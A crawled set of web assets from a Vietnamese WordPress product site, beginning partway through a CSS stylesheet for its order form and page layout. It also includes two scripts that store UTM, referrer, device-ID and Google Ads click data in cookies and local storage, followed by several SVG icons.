	width: calc(100% - 20px);
	border-radius: 0 0 10px 10px;
	margin-bottom: 15px;
}

.content-paper .caia-post-list-widget .post .paper img{
	display: block;
	margin: 0;
	height: 25px;
}

.content-paper .caia-post-list-widget .post .widget-item-title a{
	color: #2A5DAB;
	font-size: 18px;
	font-weight: 700;
	line-height: 1.3;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.content-order-footer{
	background: #B6DFE8;
}

.content-order-footer .caia_code_widget{
	float: left;
	width: 100%;
	text-align: center;
	margin: 40px 0;
	font-size: 30px;
	color: #1667A4;
	text-transform: uppercase;
	font-weight: 800;
	line-height: 1.3;
}

.content-order-footer .caia_code_widget .widgettitle{
	font-size: 30px;
	color: #2A5DAB;
	font-weight: 700;	
	text-transform: uppercase;
}

.content-order-footer .widget_caldera_forms_widget{
	float: left;
	width: 650px;
	margin: 0 15px 40px;
}

.content-order-footer .widget_caldera_forms_widget p{
	color: #333;
	margin-bottom: 15px;
}

.content-order-footer .widget_text{
	float: right;
	width: 400px;
	margin: 0 15px 40px;
	text-align: center;
}

.content-order-footer .widget_text p img{
	width: 320px;
}

.content-order-footer .widget_text p{
	margin-bottom: 20px;
}

.content-order-footer .widget_text p a{
	font-size: 42px;
	color: #333;
	text-transform: uppercase;
	background: url(images/call.svg) no-repeat left center;
	background-size: 48px;
	padding: 10px 0 0;
	padding-left: 60px;
	line-height: 1;
	font-family: 'Bebas Neue', cursive;
}

.content-order-footer .widget_text p a strong{
	color: #E92923;
	font-size: 56px;
	line-height: 1;
}

.content-order-footer .widget_caldera_forms_widget ul{
	list-style: none;
	margin-bottom: 20px;
}

.content-order-footer .widget_caldera_forms_widget ul li{
	margin-bottom: 5px;
}

.content-order-footer .widget_caldera_forms_widget ul li strong{
	color: #2A5DAB;
}

.content-order-footer .widget_caldera_forms_widget input{
	border: 1px solid #EAF2F2;
    border-radius: 3px;
    box-shadow: none;
    height: 44px;
    font-size: 18px;
    color: #333;
    border-radius: 5px;
}

.content-order-footer .widget_caldera_forms_widget textarea{
	border: 1px solid #EAF2F2;
    border-radius: 3px;
    box-shadow: none;
    font-size: 18px;
    border-radius: 5px;
}

.content-order-footer .widget_caldera_forms_widget input::placeholder {
    color: #333;
    opacity: 1; /* Firefox */
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget input::-ms-input-placeholder { /* Microsoft Edge */
    color:  #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget textarea::placeholder {
    color: #333;
    opacity: 1; /* Firefox */
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget textarea::-ms-input-placeholder { /* Microsoft Edge */
    color:  #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget input[type="submit"]{
	background: url(images/cart.svg) no-repeat right 20px center #EE2A24;
	background-size: 20px;
    border-radius: 5px;
    font-weight: 700;
    font-size: 18px;
    color: #F7DF6D;
    border: none;
    padding: 12px 30px;
    padding-right: 50px;
    height: auto;
    display: table;
    margin-top: 15px;
    float: right;
    text-transform: uppercase;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4),
.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2),
.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(3){
	border-left: 1px solid #8ebcc5;
	border-right: 1px solid #8ebcc5;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4){
	border-top: 1px solid #8ebcc5;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2){
	border-bottom: 1px solid #8ebcc5;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
}

.content-order-footer .caldera-grid .row{
	margin: 0;
}

.content-order-footer .caldera-grid .row .col-sm-6 ,
.content-order-footer .caldera-grid .row .col-sm-12,
.content-order-footer .caldera-grid .row .col-sm-4,
.content-order-footer .caldera-grid .row .col-sm-3,
.content-order-footer .caldera-grid .row .col-sm-2,
.content-order-footer .caldera-grid .row .col-sm-5,
.content-order-footer .caldera-grid .row .col-sm-9,
.content-order-footer .caldera-grid .row .col-sm-8{
	padding: 0;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4) .title{
    background: #2A5DAB;
    border-right: 1px solid #EAF2F2;
    border-bottom: 1px solid #EAF2F2;
    text-align: center;
    line-height: 44px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
}

.content-order-footer .widget_caldera_forms_widget .row .text{
	border-right: 1px solid #EAF2F2;
    border-bottom: 1px solid #EAF2F2;
    line-height: 44px;
    padding: 0 10px;
    height: 44px;
    margin-bottom: 0;
    background: #fff;
}

.content-order-footer .widget_caldera_forms_widget .row .thanhtien{
	text-align: right;
}

.content-order-footer .widget_caldera_forms_widget .row .text.luongmua {
    padding: 7px 0 0;
}

.quantity-button {
    position: relative;
    cursor: pointer;
    height: 13px;
    width: 21px;
    line-height: 13px;
    text-align: center;
}

.content-order-footer .widget_caldera_forms_widget .row .text.luongmua{
	padding: 7px 0 0;
}

.quantity-up{
	background: url(images/nut.svg) no-repeat top center;
    text-indent: -9999px;
    background-size: cover;
}

.quantity-down{
	background: url(images/nut.svg) no-repeat bottom center;
    text-indent: -9999px;
    background-size: cover;
}

.nuttanggiam .quantity{
    position: relative;
    cursor: pointer;
    width: 70px;
    margin: 0 auto;
}

.quantity-nav{
	position: absolute;
    right: 3px;
    top: 3px;
}

input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
    opacity: 1; 
    -webkit-appearance: none;
}

.content-order-footer .widget_caldera_forms_widget .row .text input[type="number"]{
	height: 30px;
	background: unset;
	width: 70px;
    margin: 0 auto;
    position: relative;
    padding: 6px 0 6px 12px;
    border-radius: 0;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4) .form-group{
	margin-bottom: 0;
}

.content-order-footer .caldera-grid .col-sm-6{
	width: 49%;
}

.content-order-footer .caldera-grid .col-sm-6.first_col{
	float: left;
}

.content-order-footer .caldera-grid .col-sm-6.last_col{
	float: right;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2),
.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(3){
	text-align: right;
}

.content-order-footer .widget_caldera_forms_widget .row .text.phi{
	color: #279695;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2){
	color: #EB5757;
	font-weight: bold;
}

.content-order-footer .widget_caldera_forms_widget .row .text.tien{
	text-align: right;
}

h1.archive-heading{
	text-align: center;
}

h1.archive-heading a{
	font-size: 32px;
	color: #2A5DAB;
	font-weight: 700;
	text-transform: uppercase;
}

.archive .content .post{
	float: left;
	width: 360px;
	margin: 15px;
}

.archive .content .post:nth-child(3n+2){
	clear: both;
}

.archive .content .post a img{
	display: block;
	width: 100%;
	border-radius: 10px;
	padding: 0;
	border: none;
	background: none;
	margin-bottom: 15px;
}

.archive .content .post h2 a{
	font-size: 20px;
	color: #2A5DAB;
	font-weight: 700;
}

h1.entry-title{
	font-size: 34px;
	color: #333;
	font-weight: 700;
	margin-bottom: 15px;
	text-align: center;
}

.single .content .entry-content h2,
.page .content .entry-content h2{
	font-size: 24px;
	color: #2A5DAB;
	font-weight: 700;
	margin-bottom: 15px;	
}

.single .content .entry-content h3,
.page .content .entry-content h3{
	font-size: 22px;
	color: #333;
	font-weight: 700;
	margin-bottom: 15px;	
}

.single .content .entry-content iframe,
.page .content .entry-content iframe{
	display: table;
	margin: 0 auto 15px;
}

.single .content .entry-content p,
.page .content .entry-content p,
.single .content .entry-content ul,
.page .content .entry-content ul,
.single .content .entry-content ol,
.page .content .entry-content ol{
	font-size: 20px;
}

.content-info-meta,
.content-after-single{
	float: left;
	width: 100%;
	margin: 15px 0;
}

.comment-reply-title,
.yarpp-related .title,
.binhluan,
.new-comment .titles,
.content-after-single .widget_text .widgettitle{
    margin-bottom: 20px;
    font-size: 30px;
    color: #2A5DAB;
    font-weight: 700;	
    text-transform: uppercase;
}

.content-info-meta .info-author{
	text-align: right;
	font-size: 18px;
	margin-bottom: 10px;
}

.content-after-single .widget_text{
	float: left;
	width: 100%;
	margin: 15px 0;
}

.content-after-single .widget_media_image{
	width: 360px;
	margin: 30px auto;
}

.page-template-page-diembantong .content .entry-content table td{
	float: left;
	width: 24%;
	height: auto;
}

.page-template-page-diembantong .content .entry-content table td.diemmua{
	width: 100%;
	margin-bottom: 15px;
	border-bottom: 1px solid #d6d6d6;
	padding-bottom: 10px;
}

.page-template-page-diembantong .content .entry-content table .ad-ad{
	font-size: 24px;
	font-weight: 700;
	color: #2A5DAB;
	padding: 5px 0;
}

.page-template-page-diembantong .content .entry-content table ul li{
	margin-bottom: 10px;
}

.page-template-page-diembantong .content .entry-content table ul li a{
	color: #2A5DAB;
}

.page-template-page-diemban .content table {
    width: 100%;
    margin-bottom: 15px;
}

.page-template-page-diemban .content table, 
.page-template-page-diemban .content table td, 
.page-template-page-diemban .content table th, 
.page-template-page-diemban .content table tbody {
    border-collapse: collapse;
    padding: 10px;
    border: 1px solid #d6d6d6;
    text-align: left;
	margin-bottom: 15px;
}

.page-template-page-diemban table tr:first-child {
    background: #2A5DAB;
    color: #fff;
    font-weight: 700;
}

.yarpp-related ul,
.content-after-single .widget_text ul{
	padding-left: 20px;
	color: #C4C4C4;
}

.yarpp-related ul li,
.content-after-single .widget_text ul li{
	border-bottom: 1px dashed #d6d6d6;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.yarpp-related ul li a,
.content-after-single .widget_text ul li a{
	font-size: 18px;
	color: #333;
}

.popup-comment{
	position: fixed;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.8);
	z-index: 2000;
	top: 0;
	left: 0;
	display: none;
}

.popup-comment .box-comment{
	position: fixed;
	width: 555px;
	padding: 30px 30px 15px;
	margin: 0 auto;
	top: 25%;
	left: 0;
	right: 0;
	z-index: 3000;
	background: #fff;
}

.popup-comment p{
	margin-bottom: 10px;
}

.popup-comment .close-popup-comment{
	position: absolute;
	font-size: 15px;
	color: #fff;
	height: 20px;
	width: 20px;
	padding: 0;
	margin: 0;
	border: 1px solid #fff;
	line-height: 20px;
	text-align: center;
	cursor: pointer;
	right: -21px;
	top: -21px;
}

.cauhoitg .itemclick {
    float: left;
    font-size: 17px;
    color: #333;
    font-weight: 700;
    padding: 10px 15px;
    width: calc(100% - 30px);
    cursor: pointer;
}

.cauhoitg {
    float: left;
    width: calc(100% - 2px);
    height: auto;
    background: #f7f8f9;
    border: 1px solid #d6d6d6;
}

.cauhoitg .noidungtg{
    float: left;
    width: calc(100% - 30px);
    padding: 15px;
    display: none;
    background: #fff;
}

.cauhoitg .noidungtg ul{
	padding-left: 20px;
}

.page-template-page-thacmac .entry-content{
	float: left;
	width: 100%;
}

.cauhoitg .itemclick:hover,
.cauhoitg .itemclick.close{
	background: #2A5DAB;
	color: #fff;
}

.fb_reset>div{
	display: none !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_tracking.js?ver=1.0
body_size: 4303
content:
var time_week = 6048e5;
var long_year = 31536e6;

var click_time = new Date;
var click_link = "";
var link_referrer = "";
var url_referrer = "";
var cookie_link_referrer = "";

"undefined" == typeof tmp_cps && (tmp_cps = {
    get_query: function (e) {
        if ("" == e) return {};
        for (var o = {}, c = 0; c < e.length; ++c) {
            var t = e[c].split("=", 2);
            1 == t.length ? o[t[0]] = "" : o[t[0]] = decodeURIComponent(t[1].replace(/\+/g, " "))
        }
        return o
    }(window.location.search.substr(1).split("&")),
    tmp_save_tracking: function () {
        console.log(123);
        click_link = window.location.href;
        if (document.referrer !== "") {
            var myURLObj = new URL(document.referrer);
            url_referrer = myURLObj.hostname;
            link_referrer = url_referrer;
            click_link = window.location.href;
        }
        // else {
        //     url_referrer = "";
        //     link_referrer = tmp_cps.get_cookie('link_referrer');
        //     click_link = tmp_cps.get_cookie('click_link');
        // }
        // click_link = window.location.href;
        // console.log(url_referrer)
        // if (url_referrer != "") {
        //     tmp_cps.clear_cookie()
        // }

        if (tmp_cps.get_query['utm_source'] || tmp_cps.get_query['gclid']) {
            tmp_cps.save_cookie("utm_source", tmp_cps.get_query['utm_source'], time_week);
            tmp_cps.save_cookie("utm_medium", tmp_cps.get_query['utm_medium'], time_week);
            tmp_cps.save_cookie("utm_campaign", tmp_cps.get_query['utm_campaign'], time_week);
            tmp_cps.save_cookie("utm_content", tmp_cps.get_query['utm_content'], time_week);
            tmp_cps.save_cookie("utm_keyword", tmp_cps.get_query['utm_keyword'], time_week);
            tmp_cps.save_cookie("click_link", click_link, long_year);
        } else {
            tmp_cps.get_cookie('click_link') ? '' : tmp_cps.save_cookie("click_link", window.location.href, long_year);
        }
        link_referrer ? tmp_cps.save_cookie("link_referrer", link_referrer, time_week) : '';
        tmp_cps.save_cookie("click_time", click_time.toUTCString(), time_week);
    },
    tmp_get_tracking_by_key: function (key_name) {
        return tmp_cps.get_cookie(key_name)
    },
    create_UUID: function () {
        var dt = new Date().getTime();
        var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = (dt + Math.random() * 16) % 16 | 0;
            dt = Math.floor(dt / 16);
            return (c == 'x' ? r : (r & 0x3 | 0x8)).toString(16);
        });
        return uuid;
    },


    generate_device_id: function () {
        var device_id = tmp_cps.tmp_get_tracking_by_key('device_token');
        if (!device_id || device_id == "" || device_id == null) {
            device_id = tmp_cps.create_UUID();
            tmp_cps.save_cookie('device_token', device_id, long_year);
        }
        return device_id;
    },
    clear_cookie: function () {
        tmp_cps.delete_cookie("utm_source"),
            tmp_cps.delete_cookie("utm_medium"),
            tmp_cps.delete_cookie("utm_campaign"),
            tmp_cps.delete_cookie("utm_content"),
            tmp_cps.delete_cookie("utm_keyword"),
            tmp_cps.delete_cookie("click_time"),
            tmp_cps.delete_cookie("link_referrer"),
            tmp_cps.delete_cookie("click_link")
    },
    delete_cookie: function (e) {
        e = "tmp_" + e;
        var o = new Date;
        o.setTime(o.getTime() - 2592e6);
        var c = "expires=" + o.toUTCString();
        document.cookie = e + "=;" + c + ";path=/"
    },
    save_cookie: function (e, o, time) {

        if (o == undefined) {
            return false;
        }
        e = "tmp_" + e;
        var c = new Date;
        c.setTime(c.getTime() + time);
        var t = "expires=" + c.toUTCString();
        document.cookie = e + "=" + o + ";" + t + ";path=/"
    },
    get_cookie: function (e) {
        e = "tmp_" + e;
        for (var o = e + "=", c = decodeURIComponent(document.cookie).split(";"), t = 0; t < c.length; t++) {
            for (var i = c[t];
                 " " == i.charAt(0);) i = i.substring(1);
            if (0 == i.indexOf(o)) return i.substring(o.length, i.length)
        }
        return "";
    }
}), tmp_cps.tmp_save_tracking(), tmp_cps.generate_device_id();
  

--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/nut.svg
body_size: 786
content:
<svg width="24" height="29" viewBox="0 0 24 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 15H24V27C24 28.1046 23.1046 29 22 29H2C0.89543 29 0 28.1046 0 27V15Z" fill="#2A5DAB"/>
<path d="M9.4047 20.25C9.22332 20.25 9.1024 20.3683 9.04194 20.5577C8.96133 20.747 9.00163 20.9127 9.12255 21.0547L11.7223 24.108C11.8029 24.2027 11.8835 24.25 12.0045 24.25C12.1052 24.25 12.206 24.2027 12.2866 24.108L14.8864 21.0547C15.0073 20.9127 15.0274 20.747 14.967 20.5577C14.8864 20.3683 14.7655 20.25 14.6042 20.25H9.4047Z" fill="white"/>
<path d="M0 14H24V2C24 0.895431 23.1046 0 22 0H2C0.89543 0 0 0.895431 0 2V14Z" fill="#2A5DAB"/>
<path d="M9.4047 8.75C9.22332 8.75 9.1024 8.63166 9.04194 8.44231C8.96133 8.25296 9.00163 8.08728 9.12255 7.94527L11.7223 4.89201C11.8029 4.79734 11.8835 4.75 12.0045 4.75C12.1052 4.75 12.206 4.79734 12.2866 4.89201L14.8864 7.94527C15.0073 8.08728 15.0274 8.25296 14.967 8.44231C14.8864 8.63166 14.7655 8.75 14.6042 8.75H9.4047Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/08/hotline.svg
body_size: 2061
content:
<svg width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M26.3058 25.9692C26.3058 26.2992 26.2325 26.6383 26.0767 26.9683C25.9208 27.2983 25.7192 27.61 25.4533 27.9033C25.0042 28.3983 24.5092 28.7558 23.95 28.985C23.4 29.2142 22.8042 29.3333 22.1625 29.3333C21.2275 29.3333 20.2283 29.1133 19.1742 28.6642C18.12 28.215 17.0658 27.61 16.0208 26.8492C14.9667 26.0792 13.9675 25.2267 13.0142 24.2825C12.07 23.3292 11.2175 22.33 10.4567 21.285C9.705 20.24 9.1 19.195 8.66 18.1592C8.22 17.1142 8 16.115 8 15.1617C8 14.5383 8.11 13.9425 8.33 13.3925C8.55 12.8333 8.89833 12.32 9.38417 11.8617C9.97083 11.2842 10.6125 11 11.2908 11C11.5475 11 11.8042 11.055 12.0333 11.165C12.2717 11.275 12.4825 11.44 12.6475 11.6783L14.7742 14.6758C14.9392 14.905 15.0583 15.1158 15.1408 15.3175C15.2233 15.51 15.2692 15.7025 15.2692 15.8767C15.2692 16.0967 15.205 16.3167 15.0767 16.5275C14.9575 16.7383 14.7833 16.9583 14.5633 17.1783L13.8667 17.9025C13.7658 18.0033 13.72 18.1225 13.72 18.2692C13.72 18.3425 13.7292 18.4067 13.7475 18.48C13.775 18.5533 13.8025 18.6083 13.8208 18.6633C13.9858 18.9658 14.27 19.36 14.6733 19.8367C15.0858 20.3133 15.5258 20.7992 16.0025 21.285C16.4975 21.7708 16.9742 22.22 17.46 22.6325C17.9367 23.0358 18.3308 23.3108 18.6425 23.4758C18.6883 23.4942 18.7433 23.5217 18.8075 23.5492C18.8808 23.5767 18.9542 23.5858 19.0367 23.5858C19.1925 23.5858 19.3117 23.5308 19.4125 23.43L20.1092 22.7425C20.3383 22.5133 20.5583 22.3392 20.7692 22.2292C20.98 22.1008 21.1908 22.0367 21.42 22.0367C21.5942 22.0367 21.7775 22.0733 21.9792 22.1558C22.1808 22.2383 22.3917 22.3575 22.6208 22.5133L25.655 24.6675C25.8933 24.8325 26.0583 25.025 26.1592 25.2542C26.2508 25.4833 26.3058 25.7125 26.3058 25.9692Z" stroke="#2A5DAB" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M23.1251 17.4167C23.1251 16.8667 22.6942 16.0234 22.0526 15.3359C21.4659 14.7034 20.6867 14.2084 19.9167 14.2084" stroke="#EE2A24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.3334 17.4167C26.3334 13.8692 23.4643 11 19.9167 11" stroke="#EE2A24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<rect x="1" y="1" width="36" height="36" rx="18" stroke="#EE2A24" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_gclid.js?ver=1.0
body_size: 1289
content:
function getParam(p) {
    var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
    return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}

function getExpiryRecord(value) {
    var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
    var expiryDate = new Date().getTime() + expiryPeriod;
    return {
        value: value,
        expiryDate: expiryDate
    };
}

function appendValueInInput(obj, gclid) {
    obj.value = gclid.value;
}

function addGclid() {
    var gclidParam = getParam('gclid');
    var gclidFormFieldSelector = 'gclid_field';
    var gclidRecord = null;

    var gclsrcParam = getParam('gclsrc');
    var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;

    if (gclidParam && isGclsrcValid) {
        gclidRecord = getExpiryRecord(gclidParam);
        localStorage.setItem('gclid', JSON.stringify(gclidRecord));
    }

    var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
    var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
    if (!isGclidValid) {
        return;
    }
    if (isGclidValid) {
        var tmp_gclid_field = jQuery('.tmp_tracking-gclid_field');
        if (jQuery('input', tmp_gclid_field).length > 0) {
            jQuery('input', tmp_gclid_field).each(function (i, obj) {
                appendValueInInput(obj, gclid);
            });
        }
    }
}

window.addEventListener('load', addGclid);

--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/db.svg
body_size: 3434
content:
<svg width="50" height="55" viewBox="0 0 50 55" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d)">
<rect x="4" width="44" height="44" rx="10" fill="#EE2A24"/>
<path opacity="0.2" d="M26 12.25C24.0109 12.25 22.1032 13.0402 20.6967 14.4467C19.2902 15.8532 18.5 17.7609 18.5 19.75C18.5 26.5 26 31.75 26 31.75C26 31.75 33.5 26.5 33.5 19.75C33.5 17.7609 32.7098 15.8532 31.3033 14.4467C29.8968 13.0402 27.9891 12.25 26 12.25ZM26 22.75C25.4067 22.75 24.8266 22.5741 24.3333 22.2444C23.8399 21.9148 23.4554 21.4462 23.2284 20.8981C23.0013 20.3499 22.9419 19.7467 23.0576 19.1647C23.1734 18.5828 23.4591 18.0482 23.8787 17.6287C24.2982 17.2091 24.8328 16.9234 25.4147 16.8076C25.9967 16.6919 26.5999 16.7513 27.1481 16.9784C27.6962 17.2054 28.1648 17.5899 28.4944 18.0833C28.8241 18.5766 29 19.1567 29 19.75C29 20.5456 28.6839 21.3087 28.1213 21.8713C27.5587 22.4339 26.7956 22.75 26 22.75Z" fill="#FFE38E"/>
<path d="M26 16C25.2583 16 24.5333 16.2199 23.9166 16.632C23.2999 17.044 22.8193 17.6297 22.5355 18.3149C22.2516 19.0002 22.1774 19.7542 22.3221 20.4816C22.4668 21.209 22.8239 21.8772 23.3484 22.4017C23.8728 22.9261 24.541 23.2833 25.2684 23.4279C25.9958 23.5726 26.7498 23.4984 27.4351 23.2145C28.1203 22.9307 28.706 22.4501 29.118 21.8334C29.5301 21.2167 29.75 20.4917 29.75 19.75C29.7489 18.7558 29.3534 17.8026 28.6504 17.0996C27.9474 16.3966 26.9942 16.0011 26 16ZM26 22C25.555 22 25.12 21.868 24.75 21.6208C24.38 21.3736 24.0916 21.0222 23.9213 20.611C23.751 20.1999 23.7064 19.7475 23.7932 19.311C23.8801 18.8746 24.0943 18.4737 24.409 18.159C24.7237 17.8443 25.1246 17.63 25.561 17.5432C25.9975 17.4564 26.4499 17.501 26.861 17.6713C27.2722 17.8416 27.6236 18.13 27.8708 18.5C28.118 18.87 28.25 19.305 28.25 19.75C28.2493 20.3465 28.0121 20.9184 27.5903 21.3403C27.1684 21.7621 26.5965 21.9993 26 22Z" fill="#FFE38E"/>
<path d="M26 11.5C23.8127 11.5025 21.7157 12.3725 20.1691 13.9191C18.6225 15.4657 17.7525 17.5627 17.75 19.75C17.75 22.6934 19.1103 25.8137 21.684 28.7734C22.8422 30.1108 24.1455 31.3152 25.5699 32.3644C25.6959 32.4527 25.8461 32.5 26 32.5C26.1539 32.5 26.3041 32.4527 26.4301 32.3644C27.8545 31.3152 29.1578 30.1108 30.316 28.7734C32.8896 25.8137 34.25 22.6935 34.25 19.75C34.2475 17.5627 33.3775 15.4657 31.8309 13.9191C30.2843 12.3725 28.1873 11.5025 26 11.5ZM26 30.8106C24.45 29.5949 19.25 25.1154 19.25 19.75C19.25 17.9598 19.9612 16.2429 21.227 14.977C22.4929 13.7112 24.2098 13 26 13C27.7902 13 29.5071 13.7112 30.773 14.977C32.0388 16.2429 32.75 17.9598 32.75 19.75C32.75 25.1155 27.5497 29.5952 26 30.8106Z" fill="#FFE38E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.59202 31.9739C5.59202 31.9739 10.3582 40.8859 10.6933 43.8427C10.8514 45.2377 10.511 46.8815 10.067 48.1634C9.89711 48.6538 9.68779 49.1427 9.48582 49.5739C9.27672 50.0203 9.73955 50.4924 10.1642 50.242C12.2749 48.9975 16.1817 46.3178 18.0984 42.5998C20.8014 37.3566 5.59202 31.9739 5.59202 31.9739Z" fill="#EE2A24"/>
</g>
<defs>
<filter id="filter0_d" x="0.629639" y="0" width="49.3704" height="55.0224" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dx="2" dy="4"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.675 0 0 0 0 0.0200496 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/10/diemban_afree.svg
body_size: 40726
content:
<svg width="360" height="195" viewBox="0 0 360 195" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="1.5" y="1.5" width="357" height="192" rx="8.5" fill="white" stroke="#2A5DAB" stroke-width="3"/>
<rect x="112" y="22" width="151" height="52" fill="url(#pattern0)"/>
<path d="M39.7979 100.38H38.6934V96.7832H39.7979V87.7915H47.7417C49.8752 87.7915 51.4139 88.3815 52.3579 89.5615C53.1698 90.5527 53.5757 92.0348 53.5757 94.0078V105.053C53.5757 107.026 52.9574 108.541 51.7207 109.598C50.6351 110.533 49.3088 111 47.7417 111H39.7979V100.38ZM45.1362 96.7832H46.7646V100.38H45.1362V107.049H46.0991C46.7316 107.049 47.2414 106.884 47.6284 106.554C48.0155 106.252 48.209 105.846 48.209 105.336V93.7104C48.209 92.3983 47.4632 91.7422 45.9717 91.7422H45.1362V96.7832Z" fill="#EB5949"/>
<path d="M59.2114 87.7915H66.2915L70.667 111H65.0454L64.5498 106.879H60.8115L60.2593 111H54.9209L59.2114 87.7915ZM61.3638 102.759H64.0259L62.7798 91.3882L61.3638 102.759ZM60.7266 82.4956C60.7266 83.0715 60.9201 83.5246 61.3071 83.855C61.6942 84.1476 62.2134 84.2939 62.8647 84.2939C63.5444 84.2939 64.0495 84.1665 64.3799 83.9116C64.6914 83.6567 64.9038 83.1847 65.0171 82.4956H67.2119C67.2119 83.8078 66.8154 84.8037 66.0225 85.4834C65.2389 86.1536 64.1864 86.4888 62.8647 86.4888C61.4959 86.4888 60.4339 86.1725 59.6787 85.54C58.9046 84.8981 58.5176 83.8833 58.5176 82.4956H60.7266ZM60.146 113.223H65.1304V116.65H60.146V113.223Z" fill="#EB5949"/>
<path d="M71.1484 92.2944V87.8198H83.397V92.2944H79.9419V111H74.6035V92.2944H71.1484Z" fill="#EB5949"/>
<path d="M92.1055 104.67V94.1494C92.1055 91.9593 92.7521 90.279 94.0454 89.1084C95.2632 88.0039 96.9105 87.4517 98.9873 87.4517C101.036 87.4517 102.631 87.8481 103.773 88.6411C105.161 89.604 105.855 91.1003 105.855 93.1299V95.707H100.786V93.3989C100.786 92.1812 100.224 91.5723 99.1006 91.5723C98.5342 91.5723 98.0811 91.8319 97.7412 92.3511C97.543 92.7759 97.4438 93.2196 97.4438 93.6821V105.138C97.4438 105.836 97.5618 106.379 97.7979 106.766C98.0244 107.097 98.4209 107.262 98.9873 107.262C100.12 107.262 100.687 106.681 100.687 105.52V102.532H98.8032V98.2417H105.855V111H101.182V109.117C100.2 110.618 98.8079 111.368 97.0049 111.368C95.2868 111.368 93.9935 110.693 93.125 109.343C92.4453 108.22 92.1055 106.662 92.1055 104.67Z" fill="#EB5949"/>
<path d="M108.39 111V87.8198H113.728V111H108.39Z" fill="#EB5949"/>
<path d="M115.3 111L119.59 87.8198H126.67L131.018 111H125.424L124.929 106.879H121.19L120.638 111H115.3ZM121.743 102.759H124.405L123.159 91.4165L121.743 102.759Z" fill="#EB5949"/>
<path d="M137.234 93.6821V105.138C137.234 105.836 137.352 106.379 137.588 106.766C137.814 107.097 138.211 107.262 138.777 107.262C139.41 107.262 139.854 106.988 140.108 106.44C140.241 106.035 140.307 105.6 140.307 105.138V93.6821C140.307 93.1252 140.25 92.6815 140.137 92.3511C139.901 91.8319 139.448 91.5723 138.777 91.5723C138.135 91.5723 137.687 91.8224 137.432 92.3228C137.3 92.7287 137.234 93.1818 137.234 93.6821ZM131.896 104.67V94.1494C131.896 91.9593 132.542 90.279 133.835 89.1084C135.053 88.0039 136.701 87.4517 138.777 87.4517C140.826 87.4517 142.487 88.0228 143.762 89.165C145.017 90.2979 145.645 91.9593 145.645 94.1494V104.67C145.645 106.719 145.027 108.343 143.79 109.542C142.553 110.759 140.882 111.368 138.777 111.368C136.682 111.368 135.015 110.769 133.779 109.57C132.523 108.371 131.896 106.738 131.896 104.67Z" fill="#EB5949"/>
<path d="M155.203 111V87.8198H160.542V96.5H163.614V87.8198H168.953V111H163.614V101.13H160.542V111H155.203Z" fill="#EB5949"/>
